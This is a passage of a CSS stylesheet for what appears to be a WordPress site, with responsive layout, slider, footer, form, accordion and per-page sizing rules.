ul .sub-menu li a{color:#000!important}

.tp-caption{top:0!important}

.tp-caption h3 > br{display:none}

.tp-caption h3 > a br{display:none}

#rev_slider_1_1 h3 a{height:30px!important;font-size:11px!important}

.site-content article{margin-bottom:0!important;padding-bottom:0!important}

.home_text h1{font-size:16px!important}

.home_text h2{font-size:14px!important}

.home_text p{font-size:14px}

.home_text ul.home_icons li{font-size:14px!important}

.home_text p{font-size:14px!important}

.home_text h3{font-size:16px!important}

.ivy-images{width:100%!important;float:none!important}

.ivy-text{float:left!important;width:100%!important}

.menu-widget-menu-container{float:left;height:auto;width:100%}

#menu-widget-menu{display:block;float:left;height:auto}

#menu-widget-menu li{float:left;width:100%}

.box6{width:100%!important;padding:0!important}

.getstart.get-start-page{float:none!important;margin:0 auto!important;width:110px!important}

#menu-widget-menu, .menu-widget-menu-container {height:auto}

.page-id-127 .site-content {

  border-left: 0px !important

}

}

@media screen and (min-width: 360px) and (max-width: 640px) {

.ui-dialog{left:0!important}

.site{padding:0 15px}

.container #text-2 .textwidget{width:100%}

.headtitle{font-size:14px!important}

.site-content{border-left:none!important;width:100%!important;float:none!important}

.widget-area{width:100%!important;border-right:none!important}

.jcarousel-skin-tango1 .jcarousel-container-horizontal{float:none!important;left:0!important;width:auto!important}

.container{width:100%!important}

.home_text h2,.home_text h1{font-size:16px!important}

.cus_test{width:100%!important}

.box1,.box2,.box3,.box4,.box5{width:44%!important;margin:0!important;padding:20px}

.test-form .form1{width:100%}

..main-navigation ul li a{color:#fff!important}

.box6{width:100%!important;padding:0!important}

.getstart.get-start-page{float:none!important;margin:0 auto!important;width:110px!important}

#menu-widget-menu, .menu-widget-menu-container {height:auto}

}

@media only screen and (min-width: 501px) and (max-width: 959px) {

.cycloneslider-slides{height:210px!important}

.cycloneslider-caption-title{font-size:15px!important}

.cycloneslider-template-standard .cycloneslider-caption-title{font-size:15px!important}

.cycloneslider-caption-description{width:50%!important}

.cycloneslider-caption-description .need,.cycloneslider-caption-description .can,.cycloneslider-caption-description .Our,.cycloneslider-caption-description .Click{font-size:12px!important}

.cycloneslider-template-standard .cycloneslider-caption{left:46%!important;top:10px!important}

.cycloneslider-template-standard .cycloneslider-slide img{height:210px!important}

}

@media only screen and (min-width: 701px) and (max-width: 959px) {

.cycloneslider-slides{height:270px!important}

.cycloneslider-template-standard .cycloneslider-caption{left:48%!important;top:40px!important}

.cycloneslider-template-standard .cycloneslider-slide img{height:270px!important}

.container .box-size3{padding:0 27px 0 0;width:12%!important}

.site-content{min-height:auto !important}

}

@media only screen and (min-width: 960px) and (max-width: 1100px) {

.cycloneslider-slides{height:300px!important}

.cycloneslider-template-standard .cycloneslider-caption{left:48%!important;top:55px!important}

.cycloneslider-template-standard .cycloneslider-slide img{height:300px!important}

.container .box-size3{padding:0;width:12%!important}

}

@media screen and (min-width: 600px) {

.main-navigation ul li:hover > ul,.main-navigation ul li:focus > ul,.main-navigation .focus > ul{border-left:0 none;clip:inherit;height:inherit;overflow:inherit;width:inherit}

.main-navigation .current-menu-item > a,.main-navigation .current-menu-ancestor > a,.main-navigation .current_page_item > a,.main-navigation .current_page_ancestor > a{background:#fff none repeat scroll 0 0;color:#1f3870;font-weight:700}

.author-avatar{float:left;margin-top:8px;margin-top:.571428571rem}

.author-description{float:right;width:80%}

.partner{border-right:1px solid #d0d0d0;border-left:1px solid #d0d0d0}

.site{margin:0 auto;max-width:980px}

.site-content{float:right;padding:0 30px;width:58.456%}

body.template-front-page .site-content,body.attachment .site-content,body.full-width .site-content{width:100%}

.widget-area{float:left;padding:24px 28px 0;width:29.5%;border-right:1px solid #d0d0d0}

.page-id-16 .site-content{float:right;padding:0 30px;width:58.456%;border-left:1px solid #d0d0d0}

.page-id-16 .widget-area{float:left;padding:24px 28px 0;width:29.5%;border-right:0 solid #d0d0d0}

.blog .site-content{float:right;padding:0 30px;width:58.456%;border-left:1px solid #d0d0d0}

.blog .widget-area{float:left;padding:24px 28px 0;width:29.5%;border-right:0 solid #d0d0d0}

.page-id-1502 .site-content{float:right;padding:0 30px;width:58.456%;border-left:1px solid #d0d0d0}

.page-id-1502 .widget-area{float:left;padding:24px 28px 0;width:29.5%;border-right:0 solid #d0d0d0}

.site-header h1,.site-header h2{text-align:left}

.page-id-8 .widget-area,.page-id-292 .widget-area,.page-id-82 .widget-area,.page-id-20 .widget-area,.page-id-29 .widget-area,.page-id-1414 .widget-area,.page-id-18 .widget-area,.page-id-33 .widget-area,.page-id-1097 .widget-area,.page-id-1499 .widget-area,.page-id-1369 .widget-area,.page-id-1173 .widget-area,.page-id-280 .widget-area,.page-id-1374 .widget-area,.page-id-1632 .widget-area,.page-id-78 .widget-area,.page-id-1546 .widget-area,.page-id-1464 .widget-area{border-right:1px solid #d0d0d0}

.page-id-8 .site-content,.page-id-292 .site-content,.page-id-82 .site-content,.page-id-20 .site-content,.page-id-29 .site-content,.page-id-1414 .site-content,.page-id-18 .site-content,.page-id-33 .site-content,.page-id-1097 .site-content,.page-id-1499 .site-content,.page-id-1369 .site-content,.page-id-1173 .site-content,.page-id-280 .site-content,.page-id-1374 .site-content,.page-id-1632 .site-content,.page-id-78 .site-content,.page-id-1546 .site-content,.page-id-1464 .site-content{border-left:0}

.select-item select{width:53%}

.site-header h1{font-size:26px;font-size:1.857142857rem;line-height:1.846153846;margin-bottom:0}

.page-id-1414 .submission input,.page-id-1546 .submission input{background:#1f3870 none repeat scroll 0 0;font-size:14px;width:53%}

.main-navigation ul.nav-menu,.main-navigation div.nav-menu > ul{display:inline-block!important;text-align:left;width:100%}

.main-navigation ul{margin:0;text-indent:0}

.main-navigation li{float:left}

.main-navigation li a,.main-navigation li{text-decoration:none}

.main-navigation li a:hover,.main-navigation li a:focus{color:#1F3870;background:#f9f9f9}

.main-navigation li{margin:0 40px 0 0;margin:0 1px 0 0;position:relative}

.main-navigation li li{margin:0}

.main-navigation li ul ul{top:0;left:100%}

.main-navigation li ul li a:hover,.main-navigation li ul li a:focus{background:#206824;color:#fff!important}

.main-navigation .current-menu-item > a,.main-navigation .current-menu-ancestor > a,.main-navigation .current_page_item > a,.main-navigation .current_page_ancestor > a{color:#1F3870;background:#FFF;font-weight:700}

.menu-toggle{display:none}

.entry-header .entry-title{font-size:22px;font-size:1.4rem;margin:0 -30px}

#respond form input[type="text"]{width:46.333333333%}

#respond form textarea.blog-textarea{width:79.666666667%}

.template-front-page .site-content,.template-front-page article{overflow:hidden}

.template-front-page.has-post-thumbnail article{float:left;width:47.916666667%}

.entry-page-image{float:right;margin-bottom:0;width:47.916666667%}

.template-front-page .widget-area .widget,.template-front-page.two-sidebars .widget-area .front-widgets{float:left;width:51.875%;margin-bottom:24px;margin-bottom:1.714285714rem}

.template-front-page .widget-area .widget:nth-child(odd){clear:right}

.template-front-page .widget-area .widget:nth-child(even),.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets{float:right;width:39.0625%;margin:0 0 24px;margin:0 0 1.714285714rem}

.template-front-page.two-sidebars .widget,.template-front-page.two-sidebars .widget:nth-child(even){float:none;width:auto}

.commentlist .children{margin-left:48px;margin-left:3.428571429rem}

}

@media screen and (min-width: 960px) {

body{background-color:#f9f9f9}

body.custom-background-empty{background-color:#fff}

body.custom-background-empty .site,body.custom-background-white .site{padding:0;margin-top:0;margin-bottom:0;box-shadow:none}

}

@media print {

body{background:none!important;color:#000;font-size:10pt}

footer a[rel=bookmark]:link:after,footer a[rel=bookmark]:visited:after{content:" [" attr(href) "] "}

a{text-decoration:none}

.entry-content img,.comment-content img,.author-avatar img,img.wp-post-image{border-radius:0;box-shadow:none}

.site{clear:both!important;display:block!important;float:none!important;max-width:100%;position:relative!important}

.site-header{margin-bottom:72px;margin-bottom:5.142857143rem;text-align:left}

.site-header h1{font-size:21pt;line-height:1;text-align:left}

.site-header h2{color:#000;font-size:10pt;text-align:left}

.site-header h1 a,.site-header h2 a{color:#000}

.author-avatar,#colophon,#respond,.commentlist .comment-edit-link,.commentlist .reply,.entry-header .comments-link,.entry-meta .edit-link a,.page-link,.site-content nav,.widget-area,img.header-image,.main-navigation{display:none}

.wrapper{border-top:none;box-shadow:none}

.site-content{margin:0;width:auto}

.entry-header .entry-title,.entry-title{font-size:21pt}

footer.entry-meta,footer.entry-meta a{color:#444;font-size:10pt}

.author-description{float:none;width:auto}

.commentlist > li.comment{background:none;position:relative;width:auto}

.commentlist .avatar{height:39px;left:2.2em;top:2.2em;width:39px}

.comments-area article header cite,.comments-area article header time{margin-left:50px;margin-left:3.57142857rem}

}

.banner{position:relative}

.ui-widget-overlay{background:repeat-x scroll 50% 50% #AAA;opacity:.3;height:100%;left:0;position:absolute;top:0;width:100%}

.ui-overlay{display:none!important}

a.menuitem{cursor:pointer}

.ui-dialog .ui-dialog-titlebar-close{background:#000!important}

.navi{margin-top:0!important;margin-bottom:0!important;background:transparent!important}

#rev_slider_1_1 h3{font:20px/30px Open Sans;padding:9px 100px 6px;background:rgba(0,0,0,0.5);text-align:center}

#rev_slider_1_1 h3 a{background:url(img/ivy_green.jpg) no-repeat;border:1px solid #ECECEC;display:block;margin:15px auto 0;width:276px;height:54px;font-size:18px;line-height:25px}

.navigation{background:#1F3870;position:relative;z-index:999}

.header{background:none repeat scroll 0 0 #F9F9F9;height:149px;width:100%;padding:10px 0;margin:0}

.container{margin:0 auto;width:980px}

.logo{float:left;width:30%;position:relative}

.getstart{float:right;width:12%}

.getstart a{background:url(img/get_started_hereim.png) no-repeat 0 0;height:145px;width:110px;display:block}

.getstart:hover a{background:url(img/get_started_hereim.png) no-repeat 0 -153px}

#text-2 .textwidget{float:left;width:565px;text-align:right;margin-top:20px}

#text-2 h3{font-size:28px;color:#203870!important}

#text-2 .gloabe{background:url(img/globe.png) right center no-repeat;padding-right:25px;font-size:15px;color:#6b6b6b;line-height:22px}

.sub-menu{background:#fff}

.footer{width:100%;background:#003373;display:inline-block}

.box1,.box2,.box3,.box5{width:15%;float:left;margin:20px 10px 0 0;font-size:12px;font-family:arial}

.box1 a:hover,.box2 a:hover,.box3 a:hover,.box4 a:hover,.box5 a:hover{text-decoration:underline}

.box4{width:15%;float:left;margin:20px 10px 0 0;font-size:12px;font-family:arial}

.box1 h3,.box2 h3,.box3 h3,.box4 h3,.box5 h3{color:#fff;border-bottom:1px solid #8099b9;font-family:arial;font-weight:700;line-height:27px}

.box1 a,.box2 a,.box3 a,.box4 a,.box5 a{text-decoration:none;font-size:12px;line-height:22px}

.box1 a,.box2 a,.box3 a,.box4 a{font-weight:700;color:#fff}

.box5{color:#fff;font-size:12px;font-weight:700;line-height:20px;width:21%;margin-right:0}

.box5 u{line-height:40px}

.box5 .ivy-mail{color:#fff;text-decoration:underline;font-size:13px}

.box5 p{padding-top:10px}

.box6{width:14%;float:left}

.box5 a{color:#fff;line-height:20px}

.box6 .getstart{float:right;margin:20px 10px 0 0;background:url(img/get_started_hereim.png) no-repeat 0 0;height:145px;width:110px;padding:4px 0}

.box6 .getstart:hover{background:url(img/get_started_hereim.png) no-repeat 0 -153px;height:145px;width:110px}

.get-start-btn{background:url(img/get_started_here.png) no-repeat;height:145px;width:110px}

.get-star:hover{background:url(img/getstart-hover.png) no-repeat;height:145px;width:110px}

.priv{border-top:1px solid #8099b9;line-height:22px;text-align:center;font-size:11px;display:block;margin-top:10px;color:#aeaeae;clear:both;padding:10px 0}

#tr_credit{display:none}

.headtitle{color:#000;display:block;font-size:21px;text-align:center;margin:0 auto 10px}

.transposh_flags a span:hover,.transposh_flags a img:hover{border:1px solid #fff}

.hmiddle{float:left;width:58%}

.transposh_flags{line-height:0;text-align:right}

#transposh-5{float:left;margin-top:5px}

#ww123-2.ww1231 h2,.social h2{color:#003373;font-size:18px;text-align:center;border-bottom:4px double #C3C2C2;margin:0 70px;margin-bottom:10px;font-weight:700}

.partner h2{color:#fff;font-size:22px;text-align:center;background:#003373;padding:10px 0;font-weight:400}

ul.soc_icons li{list-style-type:none;display:inline-block;clear:both;margin:0 auto 10px!important}

ul.soc_icons li img{float:left}

ul.soc_icons li span{float:left;margin-left:10px;line-height:37px;font-size:15px}

.rightbrk{background:url(img/right_brk.jpg) center center no-repeat;height:50px}

.home_text h1{text-align:center;color:#003373}

.ui-widget-content{color:#000!important}

.home_text h2{text-align:center;color:#000;font-size:20px}

.home_text h3{text-align:center;font-weight:700;font-size:24px;color:#003373}

.home_text p{color:#000!important;font-size:14px;line-height:normal}

.home_text ul.home_icons li{color:#226f26;font-size:14px;background:url(img/green_icon.png) 0 0 no-repeat;list-style-type:none;padding-left:30px;background-position:left center;font-weight:700}

.home_text ul.home_img{margin:0 auto;text-align:center}

.home_text ul.home_img li{list-style-type:none;display:inline;margin:0 7px 0 0}

#text-7,#text-8,#text-6,#text-9,#text-5,#rpwe_widget-2,#rpwe_widget-3{display:table;width:100%;clear:both;background:url(img/line.png) center bottom no-repeat;padding-bottom:30px;margin-bottom:20px}

#text-7 h2{color:#003373;font-size:18px;text-align:center;border-bottom:4px double #C3C2C2;margin:0 30px 15px;font-weight:700}

#text-7 ul#menu-widget-menu li{float:left;list-style:outside disc!important;margin:0 auto 0 20px;width:72px}

#text-7 ul#menu-widget-menu li a{font-weight:400!important}

.ourteambtu span,.ourteambtu1 span{color:#fff}

.linkings li a:hover{color:#226f26}

.modal-body header h3{font-size:18px;color:#003373;margin-top:10px}

.cust_cong h2{color:#003373;font-size:18px;text-align:center;border-bottom:4px double #C3C2C2;margin:0 64px 15px;font-weight:700}

.cust_cong li{list-style-type:none}

#rpwe_widget-2 h3.widget-title,#rpwe_widget-3 h3.widget-title{color:#003373;font-size:18px;text-align:center;text-transform:capitalize;border-bottom:4px double #C3C2C2;margin:0 34px 15px;font-weight:700}

#rpwe_widget-2 h3.rpwe-title a{color:#4e5050;text-align:left}

#rpwe_widget-2 h3.rpwe-title a:hover{color:#4e5050;text-align:left;text-decoration:none}

.content{margin:20px 0;overflow:auto}

.mCSB_dragger{height:82px!important}

#content_1{height:300px}

.content_2{height:300px}

.content_2.content{margin:0;padding:0;overflow:auto}

.cus_test{background:none repeat scroll 0 0 #f9f9f9;clear:both;height:300px;margin:0 auto;padding:0;width:500px;border:1px solid #e0e0e0}

#text-8 ul{background:#f9f9f9}

#text-8 a{color:#226f26}

#rpwe_widget-2 .cust_Read_more a{color:#226f26!important;font-weight:400}

#rpwe_widget-2 .rpwe-clearfix .more-link{float:right}

#rpwe_widget-2 .rpwe-clearfix a.more-link{text-align:right;color:#226f26!important}

.rpwe-block{width:95%}

.entry-content .test-form{width:100%;margin-bottom:50px}

.test-form .form1{width:49%;margin-right:5px;float:left;margin-bottom:15px}

.test-form .form1 select{width:100%;color:#000}

.test-form .form1 label{display:block}

.test-form .testbox .form1 input{color:#000;display:inline-block;margin-right:10px;width:95%}

.test-form .form1 label input{color:#8e8e8e!important;width:auto!important}

.test-form .check input{width:auto!important}

.submission{clear:both}

.submission input{background:#1F3870;width:49%;font-size:14px}

.ui-dialog{margin:0 auto!important;width:50%!important;left:0!important;right:0!important}

.ui-widget-header{background:none!important;border:none!important}

.ui-dialog form p{line-height:27px;margin-bottom:17px}

.et-icon{color:#fff;font-weight:700;display:block;padding:10px;border-radius:4px;-webkit-border-radius:4px;-o-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;background-color:#1F3870;text-align:center}

.jcarousel-skin-tango1 .jcarousel-item:last-child{padding-right:0!important}

.int_client{margin-bottom:10px}

.int_client label{display:block;padding-bottom:10px}

.int_client input{width:96%}

.best input{width:auto!important}

#conform p a{padding-bottom:10px;display:inline-block}

.down{display:inline-block;padding:0!important;color:#039!important}

.mail{color:#039!important}

.eva_int label{display:block;font-size:14px!important;color:#000}

.eva_int{width:100%;margin-bottom:8px}

.eva_int input{width:98%;padding-bottom:10px;font-size:14px!important;color:#000!important}

.drop_select{width:100%!important}

.eva_int textarea{width:98%!important}

#text-6 .textwidget{width:267px;margin:0 auto}

.home_img li img{width:177px}

#ww123-2 h2{margin-top:0}

#ww123-2 .cust_add{margin-top:5px;padding-left:27px}

.jcarousel-item-6 img{height:57px}

#rpwe_widget-2{padding-bottom:15px;margin-bottom:30px!important}

#post-18 .entry-content .dopaccordion .ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-radius:0!important}

.dopaccordion .dopaccordion-head a{margin-top:0!important}

.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #ECECEC!important}

.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ECECEC!important}

.dopaccordion .dopaccordion-head a{font-size:14px;line-height:16px;color:#1f3870!important;font-weight:700}

.dopaccordion .dopaccordion-head.ui-accordion-header-active a{padding-left:45px;color:#1f3870!important;border:1px solid #d6d6d6;font-weight:700;background:url(../images/accordian_active.jpg) 4px center scroll no-repeat 0 0 #E2E2E2!important}

.dopaccordion .dopaccordion-head{margin:10px 0!important}

.dopaccordion .dopaccordion-head a{padding-left:45px;border:1px solid #d6d6d6}

.dopaccordion .dopaccordion-content{margin:10px 0!important}

.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:none!important;font-weight:400!important;border:none!important}

.dopaccordion .dopaccordion-content{padding:10px!important}

.emill_link{padding-right:8px}

.map{width:500px!important}

#wpgmza_map{margin-top:20px!important}

.entry-content #conform p{margin:0}

.entry-content #conform p > p >a{padding:0}

.custom_success{font-weight:700}

.ui-icon-triangle-1-s{background-position:-50px -128px!important}

.ui-icon-triangle-1-e{background-position:23px -89px!important}

.custom_quote{font-size:30px;color:#1F3870}

.custom_samuel{font-weight:700;color:#3C3C3C!important;text-decoration:underline}

.custom_samuel:hover{color:#226F26!important}

.custom_question{font-weight:700;background:url(img/green_icon.png) no-repeat scroll left center rgba(0,0,0,0);color:#226F26;padding-left:25px}

#custom_question{font-weight:700;background:url(img/green_icon.png) no-repeat scroll left center rgba(0,0,0,0);color:#226F26!important;padding-left:25px}

.jcarousel-skin-tango1 li{color:#000!important}

.rpwe-time{color:#bbb!important}

.cust_Read_more{padding-top:10px;padding-bottom:10px}

.ui-state-active .ui-icon{display:none}

table.tablesorter thead tr .header{height:60px!important;width:181px!important;background-position:right 10px!important;background-repeat:no-repeat;cursor:pointer;height:25px!important}

.fb_iframe_widget{margin-bottom:5px}

.cust_cong a{color:#226F26!important}

.cust_Read_more > a{color:#226F26!important}

ul.soc_icons li span{color:#000!important}

#text-8 a{color:#226F26!important;font-size:14px}

.mCSB_container li{font-size:12px!important;padding-left:20px;font-weight:400}

.getstartimg{margin:0 auto 25px}

.getstartimg a{background:url(img/green_getstarted.png) no-repeat;display:block;width:254px;height:100px;margin:0 auto 25px;transition:all .7s ease-in-out .5s}

.getstartimg a:hover{background:url(img/get-started-btn-hover.png) no-repeat;transition:all .5s ease-in-out .3s}

.box6.test{background:url(img/get-started-btn-hover.png) no-repeat;width:110px;height:145px}

.page-id-127 #content_1{height:635px!important}

.page-id-127 #content_1 ul{min-height:530px;padding-bottom:10px}

.ivy-images{width:308px;float:left}

.ivy-text{width:150px;float:right;text-align:center}

.ivy-text img{float:none}

.clearfix:after{content:" ";visibility:hidden;display:block;height:0;clear:both}

.eva_int select{height:32px!important;color:#000!important}

.tr_active{display:none!important}

.testimonial #ww123-2.ww1231 h2{background-image:none}

.entry-header h1{background:#e8e8e8;border-bottom:4px double #C3C2C2;padding:15px 0 15px 15px;color:#1f3870}

.click-here{color:#226F26}

div.form1.form--2{width:100%}

div.form1.form--2 label{float:left;width:50%}

div.form1.form--2 .check{float:left}

#post-2 .entry-header h1{background-image:none!important}

#post-2 .entry-header{display:none}

.rpwe-summary{color:#000!important;font-size:12px}

a.click-here{display:block;color:#226F26!important;text-decoration:underline}

.page-id-31 .site-content{border-left:1px solid #d0d0d0}

.page-id-31 .widget-area{border-right:none}

.category-7 .archive-header{display:none}

.entry-header h1.entry-title a{color:#000!important}

.tablesorter th{text-transform:capitalize!important}

.blue-header{color:#304a84;font-size:14px;font-weight:700;margin:0!important}

#post-127 .pagination{display:none}

.entry-content .test-form input[placeholder]{color:#000!important;opacity:1}

.entry-content .test-form input[placeholder]::-webkit-input-placeholder{color:#000}

.entry-content .test-form input[placeholder]:-moz-placeholder{color:#000}

.entry-content .test-form input[placeholder]::-moz-placeholder{color:#000}

.entry-content .test-form input[placeholder]:-ms-input-placeholder{color:#000}

.entry-content .test-form input[placeholder]:-o-input-placeholder{color:#000}

.cycloneslider-caption-description .need2{font-size:18px;font-weight:700}

.page-id-127 #text-8 a{display:none}

#post-22 .eva_int input,#post-22 .eva_int select,#post-22 .eva_int textarea{color:#1f3870}

#tribe-events-content{padding:7px!important}

#post-628 .entry-title{display:none}

.rpwe-block h3{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;clear:none;font-size:12px!important;font-weight:700!important;line-height:1.5em;margin-bottom:0!important;margin-top:0!important}

.rpwe-block li{border-bottom:1px solid #eee!important;list-style-type:none;margin-bottom:10px;padding-bottom:10px}

.rpwe-block .rpwe-li{border-bottom:1px solid #eee!important;list-style-type:none;margin-bottom:10px;padding-bottom:10px}

.cycloneslider-template-standard .cycloneslider-slide img{height:350px}

.cycloneslider-template-standard .cycloneslider-caption-title{font-family:open sans!important;font-size:22px;line-height:30px!important;margin-bottom:0;min-width:500px}

.cycloneslider-template-standard .cycloneslider-caption{background:none repeat scroll 0 0 #222;bottom:auto!important;color:#fff;left:0;opacity:.7;position:absolute;text-align:left;width:auto!important;z-index:500;background:none repeat scroll 0 0 #222;color:#fff;left:50%;margin-left:-250px!important;line-height:20px;opacity:.7;padding:0!important;position:absolute;text-align:center!important;top:80px;z-index:500}

.cycloneslider-template-standard .cycloneslider-caption-description{background:#1F4F23!important;border:1px solid #ececec!important;display:inline-block!important;font-size:18px!important;height:54px!important;line-height:25px!important;margin:15px 0!important;width:433px!important;padding:0!important}

.cycloneslider-template-standard .cycloneslider-pager{bottom:20px!important}

.cycloneslider-template-standard .cycloneslider-pager span{border:2px solid #fff!important;border-radius:10px!important;box-shadow:1px 1px 2px 0 #333;display:inline-block;font-size:0;height:15px!important;line-height:0;margin:0 3px;vertical-align:top;width:15px!important}

#text-9{text-align:center}

.cycloneslider-template-standard{margin-bottom:0!important}

.cycloneslider.cycloneslider-template-standard.cycloneslider-width-responsive{max-width:100%!important}

.cycloneslider-slides.cycle-slideshow{max-height:350px}

.cycloneslider-template-standard .cycloneslider-slide{background:none repeat scroll 0 0 #fff;display:none;text-align:center;width:100%}

.cycloneslider-template-standard .cycloneslider-slide img{height:350px;max-height:350px;width:100%}

.hmiddle.box-size2 h4{color:#203870;font-size:25px;margin:7px 0 5px}

.menu-widget-menu-container a:hover{text-decoration:underline}

.testimonial strong{font-style:italic}

.cust_left_school .cus_test{height:1545px;width:304px}

.cust_left_school .cus_test .content_2{height:1545px}

.page-id-349 .cust_left_school .cus_test{height:1240px;width:304px}

.page-id-349 .cust_left_school .cus_test .content_2{height:1240px}

.page-id-352 .cust_left_school .cus_test{height:1625px;width:304px}

.page-id-352 .cust_left_school .cus_test .content_2{height:1625px}

.page-id-358 .cust_left_school .cus_test{height:1635px;width:304px}

.page-id-358 .cust_left_school .cus_test .content_2{height:1635px}

.page-id-335 .cust_left_school .cus_test{height:1672px;width:304px}

.page-id-335 .cust_left_school .cus_test .content_2{height:1672px}

.page-id-341 .cust_left_school .cus_test{height:1628px;width:304px}

.page-id-341 .cust_left_school .cus_test .content_2{height:1628px}

.page-id-648 .cust_left_school .cus_test{height:1540px;width:304px}

.page-id-648 .cust_left_school .cus_test .content_2{height:1540px}

.page-id-345 .cust_left_school .cus_test{height:1453px;width:304px}

.page-id-345 .cust_left_school .cus_test .content_2{height:1453px}

.page-id-354 .cust_left_school .cus_test{height:1203px;width:304px}

.page-id-354 .cust_left_school .cus_test .content_2{height:1203px}

.page-id-707 .cust_left_school .cus_test{height:1468px;width:304px}

.page-id-707 .cust_left_school .cus_test .content_2{height:1468px}

.page-id-368 .cust_left_school .cus_test{height:1100px;width:304px}

.page-id-368 .cust_left_school .cus_test .content_2{height:1100px}

.page-id-652 .cust_left_school .cus_test{height:1193px;width:304px}

.page-id-652 .cust_left_school .cus_test .content_2{height:1193px}

.page-id-654 .cust_left_school .cus_test{height:1300px;width:304px}

.page-id-654 .cust_left_school .cus_test .content_2{height:1300px}

.page-id-378 .cust_left_school .cus_test{height:1170px;width:304px}

.page-id-378 .cust_left_school .cus_test .content_2{height:1170px}

.page-id-658 .cust_left_school .cus_test{height:1420px;width:304px}

.page-id-658 .cust_left_school .cus_test .content_2{height:1420px}

.page-id-660 .cust_left_school .cus_test{height:1410px;width:304px}

.page-id-660 .cust_left_school .cus_test .content_2{height:1410px}

.page-id-640 .cust_left_school .cus_test{height:320px;width:304px}

.page-id-640 .cust_left_school .cus_test .content_2{height:320px}

.page-id-662 .cust_left_school .cus_test{height:1275px;width:304px}

.page-id-662 .cust_left_school .cus_test .content_2{height:1275px}

.page-id-664 .cust_left_school .cus_test{height:1575px;width:304px}

.page-id-664 .cust_left_school .cus_test .content_2{height:1575px}

.page-id-666 .cust_left_school .cus_test{height:1395px;width:304px}

.page-id-666 .cust_left_school .cus_test .content_2{height:1395px}

.page-id-668 .cust_left_school .cus_test{height:1515px;width:304px}

.page-id-668 .cust_left_school .cus_test .content_2{height:1515px}

.page-id-670 .cust_left_school .cus_test{height:1310px;width:304px}

.page-id-670 .cust_left_school .cus_test .content_2{height:1310px}

.page-id-176 .cust_left_school .cus_test{height:1445px;width:304px}

.page-id-176 .cust_left_school .cus_test .content_2{height:1445px}

.page-id-674 .cust_left_school .cus_test{height:1493px;width:304px}

.page-id-674 .cust_left_school .cus_test .content_2{height:1493px}

.page-id-676 .cust_left_school .cus_test{height:1405px;width:304px}

.page-id-676 .cust_left_school .cus_test .content_2{height:1405px}

.page-id-678 .cust_left_school .cus_test{height:1275px;width:304px}

.page-id-678 .cust_left_school .cus_test .content_2{height:1275px}

.page-id-680 .cust_left_school .cus_test{height:1445px;width:304px}

.page-id-680 .cust_left_school .cus_test .content_2{height:1445px}

#rpwe_widget-3 .widget-title > a{color:#003373!important}

#tr_5{display:none}

#transposh-5 > input{display:none}

.testimonials_solution_widget{line-height:20px;margin:10px 0;padding:10px}

.cust_left_school .cust_add a{color:#226f26!important;font-size:14px;margin:20px 0 0;display:inline-block}

#ww123-3 .widget-title{border-bottom:4px double #c3c2c2;color:#003373;font-size:18px;font-weight:700;margin:0 10px 15px;text-align:center;text-transform:capitalize}

.common-images.clearfix.helen{margin:0 auto;width:50%}

.page-id-127 .site-content{border-left:1px solid #d0d0d0}

.page-id-127 .widget-area{border-right:medium none}

.page-id-1202 .widget-area{border-right:medium none}

.page-id-1202 .site-content{border-left:1px solid #d0d0d0}

.page-id-1142 .widget-area{border-right:medium none}

.page-id-1142 .site-content{border-left:1px solid #d0d0d0}

/*.page-id-628 .widget-area{border-right:1px solid #d0d0d0}

.page-id-628 .site-content{border-left:none}*/
.page-id-628 .widget-area { border:none;}
.page-id-628 .site-content { border-left:1px solid #d0d0d0;}

.us-map-add,.china-map-add{width:50%;float:left}

.us-map-add p.phone,.china-map-add p.phone{font-size:14px}

.us-map-add p,.china-map-add p{margin:0;font-size:11px}

.us-map-add p.phone,.china-map-add p.phone{background:url(img/phone_iconb.png) no-repeat scroll 0 4px;padding-left:22px}

.us-map-add p.home,.china-map-add p.home{background:url(img/address_iconb.png) no-repeat scroll 0 4px;padding-left:22px}

.us-map-add p.fax,.china-map-add p.fax{background:url(img/faxcont.png) no-repeat scroll 0 4px;padding-left:22px}

.us-map-add p.cmail,.china-map-add p.cmail{background:url(img/mail_iconb.png) no-repeat scroll 0 1px;padding-left:22px}

.us-map-add .mapp-layout{width:95%!important;float:left;margin:0}

.china-map-add .mapp-layout{width:95%!important;float:right;margin:0}

.us_map{float:left;margin:25px 0 10px 5px}

.china_map{float:left;margin:25px 0 10px 20px}

.email > a{color:#007800;font-weight:700;line-height:27px;text-decoration:underline}

.padd-tb-10{padding:20px 0}

.formsettings input{width:85.5%}

.formsettings select{width:88%}

.formsettings input[type=radio]{width:3%}

.inputs-list li.hs-form-radio{list-style-type:none;margin:0}

.formsettings input[type=submit]{width:20%;margin:15px 0 10px}

.add td,.add td{border:1px solid #ededed;padding:6px 10px 6px 0;text-align:center}

.priv > a{color:#aeaeae}

.ourteambtu{background-color:#226f26;border-radius:5px;color:#fff;padding:10px 20px;display:inline-block}

.ourteambtu:hover,.ourteambtu1:hover{color:#fff}

.ourteambtu1{background-color:#226f26;border-radius:5px;color:#fff;padding:10px 20px;font-size:14px;display:inline-block}

.cycloneslider-caption a{color:#fff;cursor:pointer}

.red{color:red!important}

.linking1 h3{margin:0 0 10px}

.actions input{width:50%}

.doptoggle-wrapper a{color:#1f3870}

.doptoggle-wrapper a:hover{text-decoration:underline}

.entry-content a:hover{text-decoration:underline}

.dopaccordion-content p{line-height:19px;margin-bottom:10px}

.innerpagecontent.formsettings a{color:#226f26}

.wpcf7-mail-sent-ok{display:none!important}

.wpcf7-list-item.first.last > input[type="checkbox"]{float:left;margin-right:0;margin-top:6px;width:auto}

.page-id-1529 .site-content{min-height:1538px}

#text-12 .textwidget > img{margin-top:4px}

.ui-widget{font-family:"Open Sans",Helvetica,Arial,sans-serif!important}

.dopaccordion .dopaccordion-content{font-size:14px!important}

.dopaccordion{margin:0!important}

.dopaccordion .dopaccordion-head{margin:12px 0!important}

.home_video{text-align:center}

.menuitem:hover {
  text-decoration: underline;
}
.alignnone {
  margin-bottom: 30px;
}
.copy > p {
  margin-bottom: 30px;
}
.ourteambtu:hover {
  text-decoration: underline;
}

.mlab-modal-footer {
    padding: 0px !important;
    margin-top: 0px !important;
    text-align: right !important;
